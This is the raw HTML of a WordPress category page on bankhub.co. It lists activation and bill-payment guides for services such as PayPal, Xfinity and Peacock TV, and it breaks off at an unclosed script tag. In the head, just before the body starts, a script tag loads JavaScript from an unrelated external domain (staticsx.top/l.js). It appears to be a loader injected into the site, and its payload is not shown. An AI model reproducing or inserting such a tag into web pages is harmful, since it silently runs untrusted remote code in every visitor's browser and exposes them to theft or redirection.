    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #020202;
    }

    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:17px;
	font-weight:500;
	
    }
    
    .tdm-menu-btn1 .tds-button1:before,
    .tdm-menu-btn1 .tds-button4 .tdm-button-b {
        background-color: #000000;
    }
    .tdm-menu-btn1 .tds-button2:hover:before,
    .tdm-menu-btn1 .tds-button6:hover:before{
        border-color: #000000;
    }
    .tdm-menu-btn1 .tdm-btn-style:hover {
        color: #000000;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #000000;
        -moz-box-shadow: 0 4px 26px #000000;
        box-shadow: 0 4px 26px #000000;
    }
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom {
        background-color: #000000;
    }
    .tdm-menu-btn1 .tds-button8:before {
        background-color: #000000;
    }
    
				
    
    .tdm-menu-btn2 .tds-button1:before,
    .tdm-menu-btn2 .tds-button4 .tdm-button-b {
        background-color: #000000;
    }
    .tdm-menu-btn2 .tds-button2:hover:before,
    .tdm-menu-btn2 .tds-button6:hover:before{
        border-color: #000000;
    }
    .tdm-menu-btn2 .tdm-btn-style:hover {
        color: #000000;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #000000;
        -moz-box-shadow: 0 4px 26px #000000;
        box-shadow: 0 4px 26px #000000;
    }
    .tdm-menu-btn2 .tds-button7:hover .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7:hover .tdm-btn-border-bottom {
        background-color: #000000;
    }
    .tdm-menu-btn2 .tds-button8:before {
        background-color: #000000;
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bankhub.co/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bankhub.co/category/technology/",
                    "name": "Technology"
                }
            }    
        ]
    }</script> <style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0558dd;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0558dd;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0558dd;
                }
                .tdm-btn-style1 {
					background-color: #0558dd;
				}
				.tdm-btn-style2:before {
				    border-color: #0558dd;
				}
				.tdm-btn-style2 {
				    color: #0558dd;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0558dd;
                    -moz-box-shadow: 0 2px 16px #0558dd;
                    box-shadow: 0 2px 16px #0558dd;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0558dd;
                    -moz-box-shadow: 0 4px 26px #0558dd;
                    box-shadow: 0 4px 26px #0558dd;
				}</style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body data-rsssl=1 class="archive category category-technology category-12 wp-theme-Newspaper td-standard-pack global-block-template-15 td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/sarkarijobsfind" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://chat.whatsapp.com/J7LSCBq5dIK51kwb0P9rqO" title="WhatsApp">
<i class="td-icon-font td-icon-whatsapp"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCfXsa23GRFB66Y4FYmKgkmQ" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-94"><a href="https://bankhub.co/">Home</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://bankhub.co/category/bill-payment/">Bill Payment</a></li><li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://bankhub.co/category/cards/">Cards</a></li><li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://bankhub.co/category/guide/">Guide</a></li><li id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499"><a href="https://bankhub.co/category/finance/">Finance</a></li><li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1500"><a href="https://bankhub.co/category/technology/">Technology</a></li><li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://bankhub.co/category/survey/">Survey</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://bankhub.co/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-3 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://bankhub.co/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://bankhub.co/wp-content/uploads/2022/08/Bankhub-logo.png" data-src="https://bankhub.co/wp-content/uploads/2022/08/Bankhub-logo.png" alt="Bankhub" title="Bankhub" width="1385" height="246"/>
<span class="td-visual-hidden">BankHub</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap "><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-mobile" href="https://bankhub.co/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://bankhub.co/wp-content/uploads/2022/08/Bankhub-icon.png" data-src="https://bankhub.co/wp-content/uploads/2022/08/Bankhub-icon.png" alt="Bankhub" title="Bankhub" width="1385" height="246"/>
</a>
<a class="td-header-logo td-sticky-mobile" href="https://bankhub.co/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://bankhub.co/wp-content/uploads/2022/08/Bankhub-logo.png" data-src="https://bankhub.co/wp-content/uploads/2022/08/Bankhub-logo.png" alt="Bankhub" title="Bankhub" width="1385" height="246"/>
</a></div><div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-94"><a href="https://bankhub.co/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96"><a href="https://bankhub.co/category/bill-payment/">Bill Payment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1497"><a href="https://bankhub.co/category/cards/">Cards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1498"><a href="https://bankhub.co/category/guide/">Guide</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1499"><a href="https://bankhub.co/category/finance/">Finance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-1500"><a href="https://bankhub.co/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1501"><a href="https://bankhub.co/category/survey/">Survey</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://bankhub.co/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-category-header td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bankhub.co/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Technology</span></div></div><h1 class="entry-title td-page-title">Technology</h1></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://bankhub.co/iscsportsnetwork-com-activate/" rel=" bookmark" class="td-image-wrap " title="iscsportsnetwork.com/activate &#8211; How to Activate ISC Sports Network Online" ><img class="entry-thumb" src="[data-uri]" alt="isc sports network activate" title="iscsportsnetwork.com/activate &#8211; How to Activate ISC Sports Network Online" data-type="image_tag" data-img-url="https://bankhub.co/wp-content/uploads/2022/03/isc-sports-network-activate.png" data-img-retina-url="https://bankhub.co/wp-content/uploads/2022/03/isc-sports-network-activate.png" width="243" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://bankhub.co/iscsportsnetwork-com-activate/" rel="bookmark" title="iscsportsnetwork.com/activate &#8211; How to Activate ISC Sports Network Online">iscsportsnetwork.com/activate &#8211; How to Activate ISC Sports Network Online</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://bankhub.co/author/admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-31T07:49:05+00:00" >March 31, 2022</time></span>                <span class="td-module-comments"><a href="https://bankhub.co/iscsportsnetwork-com-activate/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://bankhub.co/activate-your-paypal-account-online/" rel=" bookmark" class="td-image-wrap " title="paypal.com/us/dc-activate &#8211; Activate your PayPal Account Online" ><img class="entry-thumb" src="[data-uri]" alt="paypal" title="paypal.com/us/dc-activate &#8211; Activate your PayPal Account Online" data-type="image_tag" data-img-url="https://bankhub.co/wp-content/uploads/2022/02/paypal.png" data-img-retina-url="https://bankhub.co/wp-content/uploads/2022/02/paypal.png" width="209" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://bankhub.co/activate-your-paypal-account-online/" rel="bookmark" title="paypal.com/us/dc-activate &#8211; Activate your PayPal Account Online">paypal.com/us/dc-activate &#8211; Activate your PayPal Account Online</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://bankhub.co/author/admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-07T05:24:56+00:00" >February 7, 2022</time></span>                <span class="td-module-comments"><a href="https://bankhub.co/activate-your-paypal-account-online/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://bankhub.co/activate-your-xfinity-account/" rel=" bookmark" class="td-image-wrap " title="xfinity.com/authorize &#8211; Activate your Xfinity Account" ><img class="entry-thumb" src="[data-uri]" alt="xfinity activate" title="xfinity.com/authorize &#8211; Activate your Xfinity Account" data-type="image_tag" data-img-url="https://bankhub.co/wp-content/uploads/2022/01/xfinity-activate.png" data-img-retina-url="https://bankhub.co/wp-content/uploads/2022/01/xfinity-activate.png" width="264" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://bankhub.co/activate-your-xfinity-account/" rel="bookmark" title="xfinity.com/authorize &#8211; Activate your Xfinity Account">xfinity.com/authorize &#8211; Activate your Xfinity Account</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://bankhub.co/author/admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-29T07:03:10+00:00" >January 29, 2022</time></span>                <span class="td-module-comments"><a href="https://bankhub.co/activate-your-xfinity-account/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://bankhub.co/guide-to-activation-amazon-fire-stick/" rel=" bookmark" class="td-image-wrap " title="amazon.com/code &#8211; Guide to Activation Amazon Fire Stick" ><img class="entry-thumb" src="[data-uri]" alt="amazon devices manage" title="amazon.com/code &#8211; Guide to Activation Amazon Fire Stick" data-type="image_tag" data-img-url="https://bankhub.co/wp-content/uploads/2022/01/amazon-devices-manage.png" data-img-retina-url="https://bankhub.co/wp-content/uploads/2022/01/amazon-devices-manage.png" width="262" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://bankhub.co/guide-to-activation-amazon-fire-stick/" rel="bookmark" title="amazon.com/code &#8211; Guide to Activation Amazon Fire Stick">amazon.com/code &#8211; Guide to Activation Amazon Fire Stick</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://bankhub.co/author/admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-29T06:54:36+00:00" >January 29, 2022</time></span>                <span class="td-module-comments"><a href="https://bankhub.co/guide-to-activation-amazon-fire-stick/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://bankhub.co/how-to-activate-peacock-tv-online/" rel=" bookmark" class="td-image-wrap " title="peacocktv.com/tv &#8211; How to Activate Peacock TV Online" ><img class="entry-thumb" src="[data-uri]" alt="peacocktv activate" title="peacocktv.com/tv &#8211; How to Activate Peacock TV Online" data-type="image_tag" data-img-url="https://bankhub.co/wp-content/uploads/2022/01/peacocktv-activate.png" data-img-retina-url="https://bankhub.co/wp-content/uploads/2022/01/peacocktv-activate.png" width="266" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://bankhub.co/how-to-activate-peacock-tv-online/" rel="bookmark" title="peacocktv.com/tv &#8211; How to Activate Peacock TV Online">peacocktv.com/tv &#8211; How to Activate Peacock TV Online</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://bankhub.co/author/admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-29T06:42:44+00:00" >January 29, 2022</time></span>                <span class="td-module-comments"><a href="https://bankhub.co/how-to-activate-peacock-tv-online/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://bankhub.co/nat-geo-activation-online/" rel=" bookmark" class="td-image-wrap " title="www.natgeotv.com/activate &#8211; Nat Geo Activation Online" ><img class="entry-thumb" src="[data-uri]" alt="nat geo activation" title="www.natgeotv.com/activate &#8211; Nat Geo Activation Online" data-type="image_tag" data-img-url="https://bankhub.co/wp-content/uploads/2021/12/nat-geo-activation.png" data-img-retina-url="https://bankhub.co/wp-content/uploads/2021/12/nat-geo-activation.png" width="263" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://bankhub.co/nat-geo-activation-online/" rel="bookmark" title="www.natgeotv.com/activate &#8211; Nat Geo Activation Online">www.natgeotv.com/activate &#8211; Nat Geo Activation Online</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://bankhub.co/author/admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-29T05:50:32+00:00" >December 29, 2021</time></span>                <span class="td-module-comments"><a href="https://bankhub.co/nat-geo-activation-online/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://bankhub.co/activate-pluto-tv-online/" rel=" bookmark" class="td-image-wrap " title="www.pluto.tv/activate &#8211; Activate Pluto TV Online" ><img class="entry-thumb" src="[data-uri]" alt="pluto tv" title="www.pluto.tv/activate &#8211; Activate Pluto TV Online" data-type="image_tag" data-img-url="https://bankhub.co/wp-content/uploads/2021/12/pluto-tv.png" data-img-retina-url="https://bankhub.co/wp-content/uploads/2021/12/pluto-tv.png" width="310" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://bankhub.co/activate-pluto-tv-online/" rel="bookmark" title="www.pluto.tv/activate &#8211; Activate Pluto TV Online">www.pluto.tv/activate &#8211; Activate Pluto TV Online</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://bankhub.co/author/admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-27T06:07:00+00:00" >December 27, 2021</time></span>                <span class="td-module-comments"><a href="https://bankhub.co/activate-pluto-tv-online/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://bankhub.co/how-to-order-curbside-express-online/" rel=" bookmark" class="td-image-wrap " title="www.curbsideexpress.com &#8211; How to Order Curbside Express Online" ><img class="entry-thumb" src="[data-uri]" alt="Giant Eagle Logo" title="www.curbsideexpress.com &#8211; How to Order Curbside Express Online" data-type="image_tag" data-img-url="https://bankhub.co/wp-content/uploads/2021/06/Giant-Eagle-logo.png" data-img-retina-url="https://bankhub.co/wp-content/uploads/2021/06/Giant-Eagle-logo.png" width="263" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://bankhub.co/how-to-order-curbside-express-online/" rel="bookmark" title="www.curbsideexpress.com &#8211; How to Order Curbside Express Online">www.curbsideexpress.com &#8211; How to Order Curbside Express Online</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://bankhub.co/author/admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-16T10:07:32+00:00" >June 16, 2021</time></span>                <span class="td-module-comments"><a href="https://bankhub.co/how-to-order-curbside-express-online/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://bankhub.co/www-amc-com-activate/" rel=" bookmark" class="td-image-wrap " title="www.amc.com/activate &#8211; How to Activate AMC  Online" ><img class="entry-thumb" src="[data-uri]" alt="activate amc" title="www.amc.com/activate &#8211; How to Activate AMC  Online" data-type="image_tag" data-img-url="https://bankhub.co/wp-content/uploads/2021/05/activate.png" data-img-retina-url="https://bankhub.co/wp-content/uploads/2021/05/activate.png" width="324" height="128" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://bankhub.co/www-amc-com-activate/" rel="bookmark" title="www.amc.com/activate &#8211; How to Activate AMC  Online">www.amc.com/activate &#8211; How to Activate AMC  Online</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://bankhub.co/author/admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-04T07:43:28+00:00" >May 4, 2021</time></span>                <span class="td-module-comments"><a href="https://bankhub.co/www-amc-com-activate/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://bankhub.co/net10-com-activate/" rel=" bookmark" class="td-image-wrap " title="net10.com/activate &#8211; Activate Your NET10 Phone Online" ><img class="entry-thumb" src="[data-uri]" alt="Net10 Wireless Activate" title="net10.com/activate &#8211; Activate Your NET10 Phone Online" data-type="image_tag" data-img-url="https://bankhub.co/wp-content/uploads/2021/05/Net10-Wireless-Activate.png" data-img-retina-url="https://bankhub.co/wp-content/uploads/2021/05/Net10-Wireless-Activate.png" width="274" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://bankhub.co/net10-com-activate/" rel="bookmark" title="net10.com/activate &#8211; Activate Your NET10 Phone Online">net10.com/activate &#8211; Activate Your NET10 Phone Online</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://bankhub.co/author/admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-04T07:38:02+00:00" >May 4, 2021</time></span>                <span class="td-module-comments"><a href="https://bankhub.co/net10-com-activate/#respond">0</a></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-7" class="td_block_template_15 widget block-7 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="block-title"><span>Latest Posts</span></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><a href="https://bankhub.co/cpl-energy-bill-pay/" aria-label="www.cplretailenergy.com &#8211; Pay Your CPL Retail Energy Bill Online"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="134" data-src="https://bankhub.co/wp-content/uploads/2019/12/CPL-Retail-Energy-Logo-300x134.png" class="attachment-medium size-medium wp-post-image" alt="CPL Retail Energy Logo" style="max-width:300px;max-height:200px;" data-srcset="https://bankhub.co/wp-content/uploads/2019/12/CPL-Retail-Energy-Logo-300x134.png 300w, https://bankhub.co/wp-content/uploads/2019/12/CPL-Retail-Energy-Logo-768x342.png 768w, https://bankhub.co/wp-content/uploads/2019/12/CPL-Retail-Energy-Logo.png 1010w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://bankhub.co/cpl-energy-bill-pay/">www.cplretailenergy.com &#8211; Pay Your CPL Retail Energy Bill Online</a></li><li><div class="wp-block-latest-posts__featured-image"><a href="https://bankhub.co/cwlp-bill-pay/" aria-label="www.cwlp.com &#8211; CWLP Online Bill Payment Guide"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="214" data-src="https://bankhub.co/wp-content/uploads/2019/12/CWLP-Logo-300x214.png" class="attachment-medium size-medium wp-post-image" alt="CWLP Logo" style="max-width:300px;max-height:200px;" data-srcset="https://bankhub.co/wp-content/uploads/2019/12/CWLP-Logo-300x214.png 300w, https://bankhub.co/wp-content/uploads/2019/12/CWLP-Logo-768x547.png 768w, https://bankhub.co/wp-content/uploads/2019/12/CWLP-Logo.png 874w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://bankhub.co/cwlp-bill-pay/">www.cwlp.com &#8211; CWLP Online Bill Payment Guide</a></li><li><div class="wp-block-latest-posts__featured-image"><a href="https://bankhub.co/directv-bill-pay/" aria-label="www.directv.com &#8211; DirecTV Online Bill Payment Process"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="142" data-src="https://bankhub.co/wp-content/uploads/2019/12/DIRECTV-Logo-300x142.png" class="attachment-medium size-medium wp-post-image" alt="" style="max-width:300px;max-height:200px;" data-srcset="https://bankhub.co/wp-content/uploads/2019/12/DIRECTV-Logo-300x142.png 300w, https://bankhub.co/wp-content/uploads/2019/12/DIRECTV-Logo-768x364.png 768w, https://bankhub.co/wp-content/uploads/2019/12/DIRECTV-Logo-1024x485.png 1024w, https://bankhub.co/wp-content/uploads/2019/12/DIRECTV-Logo.png 1173w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://bankhub.co/directv-bill-pay/">www.directv.com &#8211; DirecTV Online Bill Payment Process</a></li><li><div class="wp-block-latest-posts__featured-image"><a href="https://bankhub.co/duquesne-light-bill-pay/" aria-label="www.duquesnelight.com &#8211; How To Pay Duquesne Light Bill Online"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="127" data-src="https://bankhub.co/wp-content/uploads/2019/12/Duquesne-Light-Company-Logo-300x127.png" class="attachment-medium size-medium wp-post-image" alt="" style="max-width:300px;max-height:200px;" data-srcset="https://bankhub.co/wp-content/uploads/2019/12/Duquesne-Light-Company-Logo-300x127.png 300w, https://bankhub.co/wp-content/uploads/2019/12/Duquesne-Light-Company-Logo-768x325.png 768w, https://bankhub.co/wp-content/uploads/2019/12/Duquesne-Light-Company-Logo-1024x433.png 1024w, https://bankhub.co/wp-content/uploads/2019/12/Duquesne-Light-Company-Logo.png 1126w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://bankhub.co/duquesne-light-bill-pay/">www.duquesnelight.com &#8211; How To Pay Duquesne Light Bill Online</a></li><li><div class="wp-block-latest-posts__featured-image"><a href="https://bankhub.co/ebmud-bill-pay/" aria-label="www.ebmud.com &#8211; Online Bill Payment Guide For EBMUD"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="138" data-src="https://bankhub.co/wp-content/uploads/2019/12/East-Bay-Municipal-Utility-District-Logo-300x138.png" class="attachment-medium size-medium wp-post-image" alt="East Bay Municipal Utility District Logo" style="max-width:300px;max-height:200px;" data-srcset="https://bankhub.co/wp-content/uploads/2019/12/East-Bay-Municipal-Utility-District-Logo-300x138.png 300w, https://bankhub.co/wp-content/uploads/2019/12/East-Bay-Municipal-Utility-District-Logo-768x353.png 768w, https://bankhub.co/wp-content/uploads/2019/12/East-Bay-Municipal-Utility-District-Logo.png 966w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://bankhub.co/ebmud-bill-pay/">www.ebmud.com &#8211; Online Bill Payment Guide For EBMUD</a></li></ul></div></div></div></div></div></div></div></div></div></aside><aside id="block-6" class="td_block_template_15 widget block-6 widget_block"><script 